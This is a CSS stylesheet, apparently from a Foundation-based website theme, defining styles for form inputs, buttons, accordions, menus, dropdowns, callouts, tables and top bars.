.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #333; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #333; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #fff; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #333; background-color: #fff; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button, form input.buttons[type="submit"] { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1.94444rem; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #1d526c; color: #fff; }

[data-whatinput='mouse'] .button, [data-whatinput='mouse'] form input.buttons[type="submit"], form [data-whatinput='mouse'] input.buttons[type="submit"] { outline: 0; }

.button:hover, form input.buttons:hover[type="submit"], .button:focus, form input.buttons:focus[type="submit"] { background-color: #19465c; color: #fff; }

.button.tiny, form input.tiny.buttons[type="submit"] { font-size: 0.6rem; }

.button.small, form input.small.buttons[type="submit"] { font-size: 0.75rem; }

.button.large, form input.large.buttons[type="submit"] { font-size: 1.25rem; }

.button.expanded, form input.expanded.buttons[type="submit"] { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary, form input.primary.buttons[type="submit"] { background-color: #1d526c; color: #fff; }

.button.primary:hover, form input.primary.buttons:hover[type="submit"], .button.primary:focus, form input.primary.buttons:focus[type="submit"] { background-color: #174256; color: #fff; }

.button.secondary, form input.secondary.buttons[type="submit"] { background-color: #79b9e1; color: #333; }

.button.secondary:hover, form input.secondary.buttons:hover[type="submit"], .button.secondary:focus, form input.secondary.buttons:focus[type="submit"] { background-color: #409bd4; color: #333; }

.button.success, form input.success.buttons[type="submit"] { background-color: #3adb76; color: #fff; }

.button.success:hover, form input.success.buttons:hover[type="submit"], .button.success:focus, form input.success.buttons:focus[type="submit"] { background-color: #22bb5b; color: #fff; }

.button.warning, form input.warning.buttons[type="submit"] { background-color: #ffae00; color: #fff; }

.button.warning:hover, form input.warning.buttons:hover[type="submit"], .button.warning:focus, form input.warning.buttons:focus[type="submit"] { background-color: #cc8b00; color: #fff; }

.button.alert, form input.alert.buttons[type="submit"] { background-color: #ec5840; color: #fff; }

.button.alert:hover, form input.alert.buttons:hover[type="submit"], .button.alert:focus, form input.alert.buttons:focus[type="submit"] { background-color: #da3116; color: #fff; }

.button.hollow, form input.hollow.buttons[type="submit"] { border: 1px solid #1d526c; color: #1d526c; }

.button.hollow, form input.hollow.buttons[type="submit"], .button.hollow:hover, form input.hollow.buttons:hover[type="submit"], .button.hollow:focus, form input.hollow.buttons:focus[type="submit"] { background-color: transparent; }

.button.hollow:hover, form input.hollow.buttons:hover[type="submit"], .button.hollow:focus, form input.hollow.buttons:focus[type="submit"] { border-color: #0f2936; color: #0f2936; }

.button.hollow.primary, form input.hollow.primary.buttons[type="submit"] { border: 1px solid #1d526c; color: #1d526c; }

.button.hollow.primary:hover, form input.hollow.primary.buttons:hover[type="submit"], .button.hollow.primary:focus, form input.hollow.primary.buttons:focus[type="submit"] { border-color: #0f2936; color: #0f2936; }

.button.hollow.secondary, form input.hollow.secondary.buttons[type="submit"] { border: 1px solid #79b9e1; color: #79b9e1; }

.button.hollow.secondary:hover, form input.hollow.secondary.buttons:hover[type="submit"], .button.hollow.secondary:focus, form input.hollow.secondary.buttons:focus[type="submit"] { border-color: #20638d; color: #20638d; }

.button.hollow.success, form input.hollow.success.buttons[type="submit"] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, form input.hollow.success.buttons:hover[type="submit"], .button.hollow.success:focus, form input.hollow.success.buttons:focus[type="submit"] { border-color: #157539; color: #157539; }

.button.hollow.warning, form input.hollow.warning.buttons[type="submit"] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, form input.hollow.warning.buttons:hover[type="submit"], .button.hollow.warning:focus, form input.hollow.warning.buttons:focus[type="submit"] { border-color: #805700; color: #805700; }

.button.hollow.alert, form input.hollow.alert.buttons[type="submit"] { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, form input.hollow.alert.buttons:hover[type="submit"], .button.hollow.alert:focus, form input.hollow.alert.buttons:focus[type="submit"] { border-color: #881f0e; color: #881f0e; }

.button.disabled, form input.disabled.buttons[type="submit"], .button[disabled], form input.buttons[disabled][type="submit"] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, form input.disabled.buttons:hover[type="submit"], .button.disabled:focus, form input.disabled.buttons:focus[type="submit"], .button[disabled]:hover, form input.buttons[disabled]:hover[type="submit"], .button[disabled]:focus, form input.buttons[disabled]:focus[type="submit"] { background-color: #1d526c; color: #fff; }

.button.disabled.primary, form input.disabled.primary.buttons[type="submit"], .button[disabled].primary, form input.buttons[disabled].primary[type="submit"] { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, form input.disabled.primary.buttons:hover[type="submit"], .button.disabled.primary:focus, form input.disabled.primary.buttons:focus[type="submit"], .button[disabled].primary:hover, form input.buttons[disabled].primary:hover[type="submit"], .button[disabled].primary:focus, form input.buttons[disabled].primary:focus[type="submit"] { background-color: #1d526c; color: #fff; }

.button.disabled.secondary, form input.disabled.secondary.buttons[type="submit"], .button[disabled].secondary, form input.buttons[disabled].secondary[type="submit"] { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, form input.disabled.secondary.buttons:hover[type="submit"], .button.disabled.secondary:focus, form input.disabled.secondary.buttons:focus[type="submit"], .button[disabled].secondary:hover, form input.buttons[disabled].secondary:hover[type="submit"], .button[disabled].secondary:focus, form input.buttons[disabled].secondary:focus[type="submit"] { background-color: #79b9e1; color: #fff; }

.button.disabled.success, form input.disabled.success.buttons[type="submit"], .button[disabled].success, form input.buttons[disabled].success[type="submit"] { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, form input.disabled.success.buttons:hover[type="submit"], .button.disabled.success:focus, form input.disabled.success.buttons:focus[type="submit"], .button[disabled].success:hover, form input.buttons[disabled].success:hover[type="submit"], .button[disabled].success:focus, form input.buttons[disabled].success:focus[type="submit"] { background-color: #3adb76; color: #fff; }

.button.disabled.warning, form input.disabled.warning.buttons[type="submit"], .button[disabled].warning, form input.buttons[disabled].warning[type="submit"] { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, form input.disabled.warning.buttons:hover[type="submit"], .button.disabled.warning:focus, form input.disabled.warning.buttons:focus[type="submit"], .button[disabled].warning:hover, form input.buttons[disabled].warning:hover[type="submit"], .button[disabled].warning:focus, form input.buttons[disabled].warning:focus[type="submit"] { background-color: #ffae00; color: #fff; }

.button.disabled.alert, form input.disabled.alert.buttons[type="submit"], .button[disabled].alert, form input.buttons[disabled].alert[type="submit"] { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, form input.disabled.alert.buttons:hover[type="submit"], .button.disabled.alert:focus, form input.disabled.alert.buttons:focus[type="submit"], .button[disabled].alert:hover, form input.buttons[disabled].alert:hover[type="submit"], .button[disabled].alert:focus, form input.buttons[disabled].alert:focus[type="submit"] { background-color: #ec5840; color: #fff; }

.button.dropdown::after, form input.dropdown.buttons[type="submit"]::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fff transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1.94444rem; display: inline-block; }

.button.arrow-only::after, form input.arrow-only.buttons[type="submit"]::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fff; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #1d526c; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button, .button-group form input.buttons[type="submit"], form .button-group input.buttons[type="submit"] { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child, .button-group form input.buttons:last-child[type="submit"], form .button-group input.buttons:last-child[type="submit"] { margin-right: 0; }

.button-group.tiny .button, .button-group.tiny form input.buttons[type="submit"], form .button-group.tiny input.buttons[type="submit"] { font-size: 0.6rem; }

.button-group.small .button, .button-group.small form input.buttons[type="submit"], form .button-group.small input.buttons[type="submit"] { font-size: 0.75rem; }

.button-group.large .button, .button-group.large form input.buttons[type="submit"], form .button-group.large input.buttons[type="submit"] { font-size: 1.25rem; }

.button-group.expanded .button, .button-group.expanded form input.buttons[type="submit"], form .button-group.expanded input.buttons[type="submit"] { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary form input.buttons[type="submit"], form .button-group.primary input.buttons[type="submit"] { background-color: #1d526c; color: #fff; }

.button-group.primary .button:hover, .button-group.primary form input.buttons:hover[type="submit"], form .button-group.primary input.buttons:hover[type="submit"], .button-group.primary .button:focus, .button-group.primary form input.buttons:focus[type="submit"], form .button-group.primary input.buttons:focus[type="submit"] { background-color: #174256; color: #fff; }

.button-group.secondary .button, .button-group.secondary form input.buttons[type="submit"], form .button-group.secondary input.buttons[type="submit"] { background-color: #79b9e1; color: #333; }

.button-group.secondary .button:hover, .button-group.secondary form input.buttons:hover[type="submit"], form .button-group.secondary input.buttons:hover[type="submit"], .button-group.secondary .button:focus, .button-group.secondary form input.buttons:focus[type="submit"], form .button-group.secondary input.buttons:focus[type="submit"] { background-color: #409bd4; color: #333; }

.button-group.success .button, .button-group.success form input.buttons[type="submit"], form .button-group.success input.buttons[type="submit"] { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success form input.buttons:hover[type="submit"], form .button-group.success input.buttons:hover[type="submit"], .button-group.success .button:focus, .button-group.success form input.buttons:focus[type="submit"], form .button-group.success input.buttons:focus[type="submit"] { background-color: #22bb5b; color: #fff; }

.button-group.warning .button, .button-group.warning form input.buttons[type="submit"], form .button-group.warning input.buttons[type="submit"] { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning form input.buttons:hover[type="submit"], form .button-group.warning input.buttons:hover[type="submit"], .button-group.warning .button:focus, .button-group.warning form input.buttons:focus[type="submit"], form .button-group.warning input.buttons:focus[type="submit"] { background-color: #cc8b00; color: #fff; }

.button-group.alert .button, .button-group.alert form input.buttons[type="submit"], form .button-group.alert input.buttons[type="submit"] { background-color: #ec5840; color: #fff; }

.button-group.alert .button:hover, .button-group.alert form input.buttons:hover[type="submit"], form .button-group.alert input.buttons:hover[type="submit"], .button-group.alert .button:focus, .button-group.alert form input.buttons:focus[type="submit"], form .button-group.alert input.buttons:focus[type="submit"] { background-color: #da3116; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked form input.buttons[type="submit"], form .button-group.stacked input.buttons[type="submit"], .button-group.stacked-for-small .button, .button-group.stacked-for-small form input.buttons[type="submit"], form .button-group.stacked-for-small input.buttons[type="submit"], .button-group.stacked-for-medium .button, .button-group.stacked-for-medium form input.buttons[type="submit"], form .button-group.stacked-for-medium input.buttons[type="submit"] { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked form input.buttons:last-child[type="submit"], form .button-group.stacked input.buttons:last-child[type="submit"], .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-small form input.buttons:last-child[type="submit"], form .button-group.stacked-for-small input.buttons:last-child[type="submit"], .button-group.stacked-for-medium .button:last-child, .button-group.stacked-for-medium form input.buttons:last-child[type="submit"], form .button-group.stacked-for-medium input.buttons:last-child[type="submit"] { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button, .button-group.stacked-for-small form input.buttons[type="submit"], form .button-group.stacked-for-small input.buttons[type="submit"] { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button, .button-group.stacked-for-medium form input.buttons[type="submit"], form .button-group.stacked-for-medium input.buttons[type="submit"] { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-small.expanded form input.buttons[type="submit"], form .button-group.stacked-for-small.expanded input.buttons[type="submit"] { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(51, 51, 51, 0.25); border-radius: 5px; position: relative; color: #333; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d3e9f3; }

.callout.secondary { background-color: #ebf5fb; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #333; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fff; background: #1d526c; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fff; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #333; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #333, 0 14px 0 #333; box-shadow: 0 7px 0 #333, 0 14px 0 #333; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #fff; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fff; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #1d526c; color: #fff; }

.label.secondary { background: #79b9e1; color: #333; }

.label.success { background: #3adb76; color: #fff; }

.label.warning { background: #ffae00; color: #fff; }

.label.alert { background: #ec5840; color: #fff; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f9f9f9; color: #333; }

tfoot { background: #f2f2f2; color: #333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f2f2f2; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fff; -webkit-box-shadow: 0 0 0 1px rgba(51, 51, 51, 0.2); box-shadow: 0 0 0 1px rgba(51, 51, 51, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(29, 82, 108, 0.5); box-shadow: 0 0 6px 1px rgba(29, 82, 108, 0.5); }

.title-bar { background: #333; color: #fff; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button, .top-bar form input.buttons[type="submit"], form .top-bar input.buttons[type="submit"] { width: auto; }

